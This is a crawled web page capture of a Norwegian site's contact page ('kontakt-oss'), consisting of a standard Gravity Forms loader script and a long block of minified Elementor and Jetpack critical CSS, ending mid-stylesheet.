

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bn.no/kontakt-oss/
body_size: 65850
content:
<!doctype html>
<html lang="nb-NO">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style id="jetpack-boost-critical-css">@charset "UTF-8";@media all{@charset "UTF-8";ul{box-sizing:border-box}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.woocommerce-page img{height:auto;max-width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}html{line-height:1.15;-webkit-text-size-adjust:100%}*{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}button,input,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search],input[type=tel],input[type=text],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button{width:auto;-webkit-appearance:button}[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}select{display:block}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.page-content a{text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.page-header .entry-title,body:not([class*=elementor-page-]) .site-main{max-width:1140px}}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1)*var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1)*var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1)*var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1)*var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}.elementor-kit-7945{--e-global-color-primary:#111111;--e-global-color-secondary:#086A8D;--e-global-color-text:#111111;--e-global-color-accent:#FF6900;--e-global-color-f64160f:#F5F5F5;--e-global-color-028edea:#E9F4F5;--e-global-color-ac5435d:#FFFFFF;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:700;color:var(--e-global-color-text);font-size:18px;text-decoration:none;background-color:var(--e-global-color-028edea)}.elementor-kit-7945 p{margin-bottom:12px}.elementor-kit-7945 a{color:var(--e-global-color-text);font-family:Chivo,Arial,Sans-serif;font-weight:400}.elementor-kit-7945 h1{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h2{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h3{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-kit-7945 h4{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:767px){.e-con{--container-max-width:767px}}.pp-contact-form input[type=email],.pp-contact-form input[type=tel],.pp-contact-form input[type=text],.pp-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:auto}.pp-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto}.pp-gravity-form .gform_wrapper .gform_footer{margin:0;padding:0}.pp-gravity-form .gform_wrapper textarea{padding:0}.pp-gravity-form .gform_wrapper .gform_footer input.button,.pp-gravity-form .gform_wrapper .gform_footer input[type=submit]{margin:0}.pp-gravity-form .gform_footer input[type=submit]{background:#428bca;border:none;color:#fff;display:inline-block;padding:10px 15px}.pp-gravity-form-button-full-width .gform_wrapper .gform_footer input[type=submit]{width:100%}.pp-gravity-form .gform_wrapper select{border-radius:0;height:auto;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media only screen and (min-width:1025px){.elementor-element.elementor-grid-3{position:relative}}@media only screen and (max-width:1024px) and (min-width:766px){.elementor-element.elementor-grid-tablet-2{position:relative}}@media only screen and (max-width:767px){.elementor-element.elementor-grid-mobile-1{position:relative}}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-widget-image-box .elementor-image-box-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield select,.elementor-widget-pp-gravity-forms .pp-gravity-form .gfield textarea,.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-pp-gravity-forms .pp-gravity-form .gform_footer input[type=submit]{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-loop-grid .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-search-form input[type=search].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-post-info .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px 0px;--margin-block-start:0%;--margin-block-end:0%;--margin-inline-start:0%;--margin-inline-end:0%;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:8%;--padding-inline-end:8%;--z-index:95}.elementor-8269 .elementor-element.elementor-element-6ebefcc6:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--gap:20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-8269 .elementor-element.elementor-element-877f410{text-align:left}.elementor-8269 .elementor-element.elementor-element-877f410 img{width:100%;height:70px;object-fit:contain}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{margin-left:auto;background-color:#02010100}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-primary);fill:var(--e-global-color-primary);padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--e-global-color-primary)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after{height:1px}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc(20px/2)}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle,.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{color:#1c244b}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#f3f5f8}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#f9fafd}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-family:Poppins,Arial,Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0;word-spacing:0em}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467ff7}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input{padding-left:calc(30px/3);padding-right:calc(30px/3)}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}@media (max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:5%;--padding-inline-end:5%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item{font-size:14px}}@media (max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px!important}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px}}@media (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%}}.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0% 0%;--margin-block-start:0px;--margin-block-end:-75px;--margin-inline-start:0px;--margin-inline-end:0px;--z-index:1}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:34% 34%;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-6b5f03f8:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-secondary)}.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{color:var(--e-global-color-f64160f);font-family:Roboto,Arial,Sans-serif;font-weight:700}.elementor-7999 .elementor-element.elementor-element-f79b576{width:var(--container-widget-width,50%);max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button{font-family:var(--e-global-typography-accent-font-family),Arial,Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);background-color:var(--e-global-color-f64160f);border-style:solid;border-width:2px 2px 2px 2px;border-radius:0 0 0 0}.elementor-7999 .elementor-element.elementor-element-694168a>.elementor-widget-container{margin:0}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px 10px;--flex-wrap:wrap;--padding-block-start:50px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-2d21cd7c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ac5435d)}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow))*100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0 1px 0 1px;--border-block-start-width:0px;--border-inline-end-width:1px;--border-block-end-width:0px;--border-inline-start-width:1px;border-color:rgba(255,247,241,.22);--border-color:rgba(255,247,241,0.22);--margin-block-start:50px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-66324343 .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-66324343>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-664c3ae>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-1849332>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button{font-family:Chivo,Arial,Sans-serif;font-size:20px;font-weight:400;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);background-color:#ff690000;border-radius:0 0 0 0;padding:0}.elementor-7999 .elementor-element.elementor-element-28f0f2b>.elementor-widget-container{margin:0;padding:0}.elementor-7999 .elementor-element.elementor-element-07fb330{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:50px}.elementor-7999 .elementor-element.elementor-element-a4ed75e .elementor-heading-title{color:var(--e-global-color-primary);font-family:Roboto,Arial,Sans-serif;font-size:18px;font-weight:700}.elementor-7999 .elementor-element.elementor-element-a4ed75e>.elementor-widget-container{margin:0 0 20px 0}.elementor-7999 .elementor-element.elementor-element-8d91945 